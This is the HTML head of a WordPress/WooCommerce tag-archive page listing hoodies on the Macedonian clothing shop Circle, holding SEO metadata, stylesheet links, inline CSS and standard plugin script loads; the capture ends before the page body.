

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.circle.mk/product-tag/hoodie/
body_size: 22635
content:
<!DOCTYPE html>
<html lang="mk-MK">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.circle.mk/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>hoodie Archives - Circle</title>
	<link rel="canonical" href="https://www.circle.mk/product-tag/hoodie/" />
	<link rel="next" href="https://www.circle.mk/product-tag/hoodie/page/2/" />
	<meta property="og:locale" content="mk_MK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hoodie Archives - Circle" />
	<meta property="og:url" content="https://www.circle.mk/product-tag/hoodie/" />
	<meta property="og:site_name" content="Circle" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.circle.mk/product-tag/hoodie/","url":"https://www.circle.mk/product-tag/hoodie/","name":"hoodie Archives - Circle","isPartOf":{"@id":"https://www.circle.mk/#website"},"primaryImageOfPage":{"@id":"https://www.circle.mk/product-tag/hoodie/#primaryimage"},"image":{"@id":"https://www.circle.mk/product-tag/hoodie/#primaryimage"},"thumbnailUrl":"https://www.circle.mk/wp-content/uploads/2020/12/998A5375-scaled.jpg","breadcrumb":{"@id":"https://www.circle.mk/product-tag/hoodie/#breadcrumb"},"inLanguage":"mk-MK"},{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://www.circle.mk/product-tag/hoodie/#primaryimage","url":"https://www.circle.mk/wp-content/uploads/2020/12/998A5375-scaled.jpg","contentUrl":"https://www.circle.mk/wp-content/uploads/2020/12/998A5375-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.circle.mk/product-tag/hoodie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.circle.mk/"},{"@type":"ListItem","position":2,"name":"hoodie"}]},{"@type":"WebSite","@id":"https://www.circle.mk/#website","url":"https://www.circle.mk/","name":"Circle","description":"","publisher":{"@id":"https://www.circle.mk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.circle.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"mk-MK"},{"@type":"Organization","@id":"https://www.circle.mk/#organization","name":"Circle","url":"https://www.circle.mk/","logo":{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://www.circle.mk/#/schema/logo/image/","url":"https://www.circle.mk/wp-content/uploads/2019/06/circle-logo-fb.jpg","contentUrl":"https://www.circle.mk/wp-content/uploads/2019/06/circle-logo-fb.jpg","width":1000,"height":1000,"caption":"Circle"},"image":{"@id":"https://www.circle.mk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/circle.style"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.circle.mk' />
<link rel="alternate" type="application/rss+xml" title="Circle &raquo; Фид" href="https://www.circle.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circle &raquo; фидови за коментари" href="https://www.circle.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circle &raquo; hoodie Ознака Фид" href="https://www.circle.mk/product-tag/hoodie/feed/" />
<meta content="Divi Child v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='aws-divi-css' href='https://www.circle.mk/wp-content/plugins/advanced-woo-search/includes/modules/divi/divi.css?ver=3.49' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://www.circle.mk/wp-content/plugins/svg-support/css/svgs-attachment.css' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-template1-css' href='https://www.circle.mk/wp-content/plugins/woo-minicart/assets/css/wmc-default-template.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.circle.mk/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.circle.mk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://www.circle.mk/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' type='text/css' media='all' />
<style id='cfvsw_swatches_product-inline-css' type='text/css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #333333;--cfvsw-swatches-border-color-hover: #33333380;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.circle.mk/wp-content/themes/Divi/style-cpt.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.circle.mk/wp-content/themes/divi-child/style.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">За жал овој продукт не е достапен. Ве молиме изберете друга комбинација.</p>
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://www.circle.mk/wp-admin/admin-ajax.php","plugin_uri":"https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https://www.circle.mk","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script data-handle="woof-husky" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.3" id="woof-husky-js"></script>
<script data-handle="jquery-core" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-handle="jquery-migrate" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-handle="wc-jquery-blockui" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0412\u0438\u0434\u0438 \u043a\u043e\u0448\u043d\u0438\u0447\u043a\u0430","cart_url":"https://www.circle.mk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-handle="wc-add-to-cart" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="wc-js-cookie" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-handle="woocommerce" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="underscore" type="text/javascript" src="https://www.circle.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script data-handle="wp-util" type="text/javascript" src="https://www.circle.mk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-handle="wc-zoom" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="wc-flexslider" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="wc-photoswipe" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
